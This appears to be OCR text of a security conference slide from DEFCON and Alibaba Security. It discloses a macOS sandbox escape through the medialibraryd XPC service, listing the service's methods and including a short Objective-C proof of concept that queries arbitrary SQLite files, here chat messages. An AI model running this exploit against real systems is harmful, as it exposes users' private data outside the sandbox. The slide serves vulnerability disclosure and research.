 NSXPC: Arbitrary SQLite File Query Outside the Sandbox
• com.apple.medialibraryd.xpc
(/System/Library/PrivateFrameworks/MusicLibrary.framework/Support/medialibra
ryd)
-[MLDMediaLibraryService init]
-[MLDMediaLibraryService _init]
-[MLDMediaLibraryService dealloc]
-[MLDMediaLibraryService validateDatabaseAtPath:withCompletionHan
-[MLDMediaLibraryService recreateDatabaseAtPath:withCompletionHa
-[MLDMediaLibraryService beginTransactionForDatabaseAtPath:withPr
-[MLDMediaLibraryService executeUpdate:withParameters:onTransacti
-[MLDMediaLibraryService executeQuery:withParameters:options:onTr
-[MLDMediaLibraryService endTransaction:shouldCommit:withComplet
-[MLDMediaLibraryService performDatabaseOperation:withAttributes:c
-[MLDMediaLibraryService setOptions:withCompletionHandler:]
-[MLDMediaLibraryService performImport:fromSource:withUUID:comp
POC:
[[connection remoteObjectProxy] executeQuery:@"select Message
from Chat_29eeecf55d99cba546eae90a497d01de"
withParameters:nil options:nil onTransaction:uuid
withCompletionHandler:^(NSData *data, NSError *error){
NSLog(@"***** data %@", data);
id result = [NSKeyedUnarchiver unarchiveObjectWithData:
data];
NSLog(@"***** result %@", result);
• The sandboxed app can use [[connection remoteObjectProxy]
beginTransactionForDatabaseAtPath] method to connect arbitrary SQLite files on
the system and then use [[connection remoteObjectProxy] executeQuery] to
execute SQL commands.
DEFCON
Alibaba Security